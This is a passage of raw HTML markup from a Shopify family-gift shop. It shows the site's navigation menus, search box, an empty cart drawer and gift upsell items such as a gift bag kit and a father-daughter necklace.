  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
